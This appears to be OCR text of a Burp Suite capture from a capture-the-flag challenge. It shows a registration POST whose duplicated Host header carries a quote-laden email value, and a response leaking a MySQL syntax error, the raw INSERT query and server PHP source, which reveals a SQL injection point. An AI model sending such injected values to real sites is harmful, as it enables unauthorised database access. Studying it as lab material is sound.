 Go Cancel < ▼ > ▼ Target: http://2018.mhz.pw ?
Request
Raw Params Headers Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw
Host: rcoil'"@rcoil.me
Content-Length: 35
Cache-Control: max-age=0
Origin: http://2018.mhz.pw
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://2018.mhz.pw/main/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bvdrraji3mjirt5noljghm8ib7
Connection: close
username="qqq&email=&password=aaaaa
Response
Raw Headers Hex HTML Render
Database SQL: "INSERT INTO `users`( `username`,`password`,`email` ) VALUES (
'"qqq','594f803b380a41396ed63dca39503542','"qqq@rcoil'"@rcoil.me' )", ErrorInfo: You
have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '"@rcoil.me' )' at line 1
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {
267. $err = $db->error;
268. err('Database SQL: "' . $sql. '", ErrorInfo: '. $err);
269. }
270.
271. if ($readonly) {
272. return $result->fetch_all(MYSQLI_ASSOC);
273. } else {